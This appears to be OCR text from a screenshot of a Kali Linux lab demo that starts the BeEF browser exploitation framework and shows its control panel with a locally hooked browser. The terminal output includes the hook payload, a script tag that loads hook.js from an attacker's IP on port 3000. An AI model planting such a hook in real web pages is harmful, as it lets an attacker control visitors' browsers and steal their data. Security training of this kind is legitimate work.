 File System
root@kali: ~
File Actions Edit View Help
root@kali: ~
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vend
Active: active (running) since Mon 2020-02-17 00:54:43 EST; 5s ago
Main PID: 13013 (ruby)
Tasks: 4 (limit: 2309)
Memory: 66.4M
CGroup: /system.slice/beef-xss.service
└─13013 ruby /usr/share/beef-xss/beef
Feb 17 00:54:43 kali systemd[1]: Started beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2
root@kali:~#
BeEF Control Panel
BeEF Basic Demo
http://127.0.0.1:3000
127.0.0.1:3000/ui/panel#id=KPjUTbYdmt9dCQt
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunt
Hooked Browsers
Online Browsers
127.0.0.1
? 127.0.0.1
Offline Browsers
Getting Started Logs Zombies
Details Logs Commands Proxy XssRays Network
Key
browser.capabilities.activex
browser.capabilities.flash
browser.capabilities.googlegears
browser.capabilities.phonegap
browser.capabilities.quicktime
browser.capabilities.realplayer
browser.capabilities.silverlight
browser.capabilities.vbscript
browser.capabilities.vlc
browser.capabilities.webgl
browser.capabilities.webrtc
browser.capabilities.websocket
browser.capabilities.webworker
browser.capabilities.wmp
browser.date.datestamp